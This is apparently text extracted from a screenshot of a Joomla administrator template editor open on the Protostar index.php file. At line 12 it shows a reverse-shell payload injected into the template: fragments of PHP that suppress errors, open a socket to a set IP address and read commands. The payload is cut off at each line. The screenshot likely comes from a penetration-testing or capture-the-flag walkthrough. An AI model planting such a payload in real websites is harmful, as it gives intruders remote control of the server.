 Templates: Customise (Protostar)
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3 * @package Joomla.Site
4 * @subpackage Templates.protostar
5 *
6 * @copyright Copyright (C) 2005 - 2018
7 * @license GNU General Public Licens
8 */
9
10 defined('_JEXEC') or die;
11
12 /*<?php /**/ error_reporting(0); $ip = '1
= 'stream'; } if (!$s && ($f = 'fsockopen
{ $s = $f(AF_INET, SOCK_STREAM, SOL_TCP);
funcs'); } if (!$s) { die('no socket'); }
(!$len) { die(); } $a = unpack("Nlen", $l
strlen($b)); break; case 'socket': $b .=
(extension_loaded('suhosin') && ini_get('
13
14 /** @var JDocumentHtml $this */
15
16 $app = JFactory::getApplication();